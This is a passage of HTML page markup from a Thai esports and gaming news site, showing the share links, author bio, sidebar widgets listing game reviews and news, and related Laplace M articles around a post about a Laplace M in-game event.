href="http://reddit.com/submit?url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/&#038;title=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D&#038;body=https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/">
							<img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/esportclub/">ZixthKenz</a></h3>

				<div class="author-bio">
					ไลฟ์สตรีมเล่นเกมทุกวัน จันทร์ - ศุกร์ เวลา 21.00 น. เป็นต้นไป ส่วน เสาร์ - อาทิตย์ ตั้งแต่ 13.00 น. อย่าลืมมาพูดคุยกันนะครับ				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.facebook.com/PMarkBreaker/" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UC3noZM2E6m8C_nTD7qNz1gQ?view_as=subscriber" rel="external" target="_blank" class="social-link youtube-social-icon">
									<span class="fa fa-youtube" aria-hidden="true"></span>
									<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-1495798307"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-comeback-event/" title="รายละเอียดกิจกรรมเรียกรวมสาวก" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/e0d45d6249d34b4a31341deef9af1d33.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-comeback-event/" title="รายละเอียดกิจกรรมเรียกรวมสาวก">รายละเอียดกิจกรรมเรียกรวมสาวก</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-sleepless-party-event/" title="อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/78249cdbfbe1dc0a37dbdced5e6f6559.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-sleepless-party-event/" title="อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก">อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-new-job-yuwei/" title="Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/5a2b69dd6acee5ba2450e518fb076f44.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-new-job-yuwei/" title="Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;">Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 25, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-costume-girl/" title="Laplace M : คลังชุดแฟชั่นตัวละครหญิง" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/37087b8ff93a16d77759c69cb0ac5941.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-costume-girl/" title="Laplace M : คลังชุดแฟชั่นตัวละครหญิง">Laplace M : คลังชุดแฟชั่นตัวละครหญิง</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 18, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
